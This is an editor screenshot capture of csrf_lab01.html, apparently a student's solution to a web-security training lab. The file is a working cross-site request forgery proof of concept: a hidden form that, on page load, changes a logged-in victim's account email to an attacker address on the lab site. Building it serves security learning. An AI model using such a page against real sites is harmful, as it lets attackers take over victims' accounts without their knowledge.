 csrf_lab01.html X
C: > Users > dell > Downloads > FUTURE_CS_01_Template > FUTURE_CS_01 > CSRF > scripts > csrf_lab01.html > ...
1 <!DOCTYPE html>
2 <html>
3 <head><title>CSRF Exploit</title></head>
4 <body>
5 <h1>CSRF Exploit</h1>
6 <form action="https://0a0b009c03355ece803abc7800000042.web-security-academy.net/my-account/change-email"
7 method="POST" id="csrf-form">
8 <input type="hidden" name="email" value="attacker1@email.com">
9 </form>
10 <script>
11 document.getElementById('csrf-form').submit();
12 </script>
13 </body>
14 </html>
15